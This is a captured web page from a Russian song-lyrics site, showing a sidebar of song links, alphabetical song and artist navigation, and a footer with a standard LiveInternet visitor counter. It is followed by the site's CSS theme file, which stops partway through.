					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/l/a/clava_lublu_ili_nenavizhu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%bb%d0%b0%d0%b2%d0%b0_%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d0%b8%d0%bb%d0%b8-%d0%bd%d0%b5%d0%bd%d0%b0%d0%b2%d0%b8%d0%b6%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">cлава - Люблю или ненавижу</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d0%b2%d0%b0%d0%bb%d1%8c%d0%bf%d1%83%d1%80%d0%b3%d0%b8%d0%b5%d0%b2%d0%b0-%d0%bd%d0%be%d1%87%d1%8c" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/e/k/cektor_gaza_valpurgieva_noch.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%b3%d0%b0%d0%b7%d0%b0_%d0%b2%d0%b0%d0%bb%d1%8c%d0%bf%d1%83%d1%80%d0%b3%d0%b8%d0%b5%d0%b2%d0%b0-%d0%bd%d0%be%d1%87%d1%8c" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Cектор газа - Вальпургиева ночь</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%b0%d0%bd%d1%8f-bustazz-%d0%ba%d0%be%d0%bb%d1%8f-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2-radja_%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4-%d0%b0-%d1%87%d1%82%d0%be-%d1%8d%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-prod-b-w-r" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/c/a/n/canja_bustazz_kolja_korolev_radja_novij_god_a_chto_eto_takoe_prod_b_w_r.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/c%d0%b0%d0%bd%d1%8f-bustazz-%d0%ba%d0%be%d0%bb%d1%8f-%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b5%d0%b2-radja_%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4-%d0%b0-%d1%87%d1%82%d0%be-%d1%8d%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-prod-b-w-r" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Cаня Bustazz, Коля Королев & Radja - Новый год А что Это такое? prod. B W R</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/romeo-et-juliette-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f_%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b8-%d0%bd%d0%be%d1%87%d0%bd%d0%be%d0%b9-%d0%b2%d0%b5%d1%80%d0%be%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/o/m/romeo_et_juliette_russkaja_versija_koroli_nochnoj_veroni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/romeo-et-juliette-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f_%d0%ba%d0%be%d1%80%d0%be%d0%bb%d0%b8-%d0%bd%d0%be%d1%87%d0%bd%d0%be%d0%b9-%d0%b2%d0%b5%d1%80%d0%be%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Romeo et Juliette русская версия - Короли ночной Вероны</a>
			</li>
					<li style="display: table">
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%be%d1%85%d0%b8%d1%82%d0%be-%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f-djphatbeatz-remix_%d0%bc%d0%be%d1%85%d0%b8%d1%82%d0%be-%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f-djphatbeatz-remix" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/h/mohito_ja_ne_mogu_bez_tebja_djphatbeatz_remix_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="../%d0%bf%d0%b5%d1%81%d0%bd%d0%b8/%d0%bc%d0%be%d1%85%d0%b8%d1%82%d0%be-%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f-djphatbeatz-remix_%d0%bc%d0%be%d1%85%d0%b8%d1%82%d0%be-%d1%8f-%d0%bd%d0%b5-%d0%bc%d0%be%d0%b3%d1%83-%d0%b1%d0%b5%d0%b7-%d1%82%d0%b5%d0%b1%d1%8f-djphatbeatz-remix" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мохито  Я не могу без тебя DjPhatBeatz Remix - Мохито  Я не могу без тебя DjPhatBeatz Remix</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css
body_size: 15449
content:
/* Typography */
/* Typography */
body,
button,
input,
select,
textarea {
  color: #000000;
  font-family: 'Lato', sans-serif;
}
body {
  background: #f4f4f4;
}
a {
  color: #1B4DB3;
  text-decoration: underline;
  
}
a:visited {
  color: #1B4DB3;
}
a:hover,
a:focus,
a:active {
  color: #148be3;
  text-decoration: none;
}
/* Header */
#masthead {
  background: #ffffff;
}
#masthead .site-branding {
  margin-top: 30px;
  margin-bottom: 20px;
}
#masthead .site-branding h1.site-title {
  font-size: 36px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0px 0px 0px;
}
#masthead .site-branding h1.site-title a:link,
#masthead .site-branding h1.site-title a:visited {
  color: #222222;
}
#masthead .site-branding h2.site-description {
  font-size: 16px;
  margin: 5px 0px 10px 0px;
}
#masthead .search-box .search-form {
  float: right;
    min-width: 250px;
	max-width: 300px;
  float: right;
  margin-top: 40px;
  margin-bottom: 20px;
  text-align: center;
  height: 40px!important;
}
#masthead .search-box .search-form .search-submit {
  display: none;
}
#masthead .search-box .search-form label {
  width: 100%;
}
#masthead .search-box .search-form label input.search-field {
  width: 100%;
}
/* Navigation */
#site-navigation {
  background: #148be3;
  height: 50px;
}
.main-navigation ul.menu li a:link,
.main-navigation ul.menu li a:visited {
  font-size: 16px;
  color: #ffffff;
}
.main-navigation ul ul {
  background: #148be3;
}
/* styles for desktop */
.tinynav {
  display: none;
}
/* styles for mobile */
@media screen and (max-width: 768px) {
  .tinynav {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding: 5px 0px;
  }
  #sitemenu {
    display: none;
  }
  #masthead .site-branding {
    text-align: center;
  }
  #masthead .search-box {
    margin: 10px auto;
    width: 255px;
  }
  #masthead .search-box .search-form {
    margin: 0px 0px 20px 0px;
  }
}
/* Featured videos */
#featured-videos {
  background: #323232;
  padding: 30px 0px;
}
#featured-videos #fvideos .fvideo {
  padding: 0px 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry {
  background: #4c4c4c;
  padding-bottom: 15px;
  font-size: 13px;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 a {
  color: #ffffff;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.vid-cats {
  margin-left: 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count,
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count {
  float: right;
  margin-right: 15px;
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span a:link,
#featured-videos #fvideos .fvideo .fvideo-entry span a:visited {
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest videos */
#videos-container {
  padding: 30px 0px 0px 0px;
}
#videos-container h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#videos-container .latvideo {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#videos-container .latvideo .latvideo-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#videos-container .latvideo .latvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
    height: 52px;
  overflow: hidden;
  text-align: left;
}
#videos-container .latvideo .latvideo-entry h3 a {
  color: #222222;
}
#videos-container .latvideo .latvideo-entry div.entry-meta {
  padding: 0px 15px;
}
#videos-container .latvideo .latvideo-entry span.view-count,
#videos-container .latvideo .latvideo-entry span.like-count {
  margin-right: 10px;
}
#videos-container .latvideo .latvideo-entry span a:link,
#videos-container .latvideo .latvideo-entry span a:visited {
  color: #1B4DB3;
}
#videos-container .latvideo .latvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#videos-container .latvideo .latvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest posts */
#latest-posts {
  padding: 30px 0px 0px 0px;
}
#latest-posts h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#latest-posts .recpost {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#latest-posts .recpost .recpost-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#latest-posts .recpost .recpost-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#latest-posts .recpost .recpost-entry h3 a {
  color: #222222;
}
#latest-posts .recpost .recpost-entry div.entry-meta {
  padding: 0px 15px;
}
#latest-posts .recpost .recpost-entry div.entry-summary {
  padding: 0px 15px;
  margin: 5px 0px;
}
#latest-posts .recpost .recpost-entry span.view-count,
#latest-posts .recpost .recpost-entry span.like-count {
  margin-left: 10px;
  float: right;
}
#latest-posts .recpost .recpost-entry span a:link,
#latest-posts .recpost .recpost-entry span a:visited {
  color: #1B4DB3;
}
#latest-posts .recpost .recpost-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#latest-posts .recpost .recpost-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Video frame */
#video-frame {
  padding: 50px 0px;
  background: #323232;
}
.frame-bar {
  background: #181818;
  padding: 20px 0px;
}
.frame-bar h1 {
  font-size: 20px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 10px 0px 5px 0px;
  font-weight: bold;
}
.frame-bar .entry-meta {
  margin-bottom: 5px;
  color: #b3b3b3;
}
.frame-bar .entry-meta a {
  color: #b3b3b3;
}
.frame-bar .count-box {
  color: #999999;
  text-transform: uppercase;
  font-size: 12px;
}
.frame-bar .count-box a {
  color: #999999;
  display: block;
}
.frame-bar .count-box div {
  float: right;
  margin: 3px 0px 0px 10px;
  padding: 5px 10px;
  border-radius: 3px;
  text-align: center;
  background: #323232;
}
.frame-bar .count-box .like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .comment-count:before {
  content: "\f075";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .next-video:before {
  content: "\f061";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
.frame-bar .count-box .prev-video:before {
  content: "\f060";
  font-family: 'Fontawesome';
  display: block;
  font-size: 20px;
  color: #ffffff;
}
/* Content	 */
.pages-title {
  background: #323232;
  padding: 30px 0px;
}
.pages-title h2 {
  margin: 0px 0px;
  color: #ffffff;
  font-size: 26px;
  font-weight: bold;
}
#primary {
  padding: 30px 0px 0;
}
#primary article {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary article .entry-header h1.entry-title, #primary article .entry-header h3.entry-title {
  margin: 10px 0px 5px 0px;
  padding: 0px;
  font-weight: bold;
  color: #222222;
  font-size: 28px;
  text-transform: uppercase;
}
#primary article .entry-header h1.entry-title a, #primary article .entry-header h3.entry-title a {
  color: #222222;
}

#primary article .entry-meta {
  color: #989898;
}
#primary article .entry-meta a {
  color: #989898;
}
#primary article .entry-meta a:hover {
  color: #148be3;
}
#primary article img.postimg {
  margin-bottom: 10px;
}
#primary article .entry-footer {
  margin-bottom: 10px;
  color: #989898;
}
#primary article .entry-footer a {
  color: #989898;
}
#primary article .entry-footer a:hover {
  color: #148be3;
}
#primary article .entry-footer span {
  margin-right: 10px;
}
#primary .rel-box {
  margin-bottom: 30px;
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
#primary .rel-box h3 {
  margin: 0px 0px 20px 0px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #222222;
}
#primary .rel-box div {
  text-align: center;
}
#primary .rel-box .row div {
    height: 190px;
  overflow: hidden;
}
#primary .rel-box div img {
  margin-bottom: 10px;
}
/* Sidebar	 */
#secondary {
  padding: 30px 0px;
}
#secondary .widget {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .widget h4.widget-title {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .widget ul li {
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #dadada;
}
#secondary .widget ul li a {
  color: #1B4DB3;
}
#secondary .widget ul li a:hover {
  color: #148be3;
}
#secondary .squarebanner {
  margin-bottom: 30px;
  background: #fff;
  padding: 30px 20px;
  border: 1px solid #e5e5e5;
}
#secondary .squarebanner h3.sidetitl {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  color: #148be3;
  margin: 0px 0px 30px ;
}
#secondary .squarebanner ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#secondary .squarebanner ul li {
  float: left;
  margin: 0px 20px 20px 0px;
}
/* Comments */
#comments {
  margin: 20px 0px;
}
#comments h2.comments-title {
  font-size: 26px;
  color: #222222;
  margin: 0px 0px 20px 0px;
}
#comments ol.comment-list {
  list-style: none;
  margin: 0px 0px;
}
#comments ol.comment-list li {
  margin-bottom: 30px;
}
#comments ol.comment-list li .comment-meta {
  border-bottom: 1px dotted #dadada;
  padding-bottom: 15px;
}
#comments ol.comment-list li .comment-meta img {
  width: 48px;
  height: 48px;
  float: left;
  margin-right: 15px;
}
#comments ol.comment-list li .comment-meta .comment-author {
  font-size: 15px;
  margin-top: 5px;
  font-weight: bold;
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-author a {
  color: #222222;
}
#comments ol.comment-list li .comment-meta .comment-metadata {
  font-size: 13px;
}
#comments ol.comment-list li ol.children {
  list-style: none;
  margin: 0px;
  margin: 30px 0px 0px 30px;
}
#comments ol.comment-list li .comment-content {
  padding: 10px 0px;
  border-bottom: 1px dotted #dadada;
}
#comments ol.comment-list li .reply {
  margin-top: 10px;
}
#comments #respond {
  border-top: 5px solid #dadada;
}
#comments #respond h3#reply-title {
  font-size: 24px;
  color: #222222;
}
#comments #respond label {
  width: 80px;
}
/* Not found */
section.not-found {
  background: #fff;
  padding: 20px 20px;
  border: 1px solid #e5e5e5;
}
section.not-found .pages-header h1 {
  font-size: 26px;
  font-weight: bold;
  color: #222222;
  margin: 10px 0px;
}
/* Pagination */
.pagination span,
.pagination a {
  padding: 5px 10px;
  margin-right: 5px;
  color: #ffffff;
}
.pagination span {
  background: #148be3;
}
.pagination a {
  background: #323232;
    line-height: 35px;
}
/* Footer widgets */
#footer-widgets {
  background: #323232;
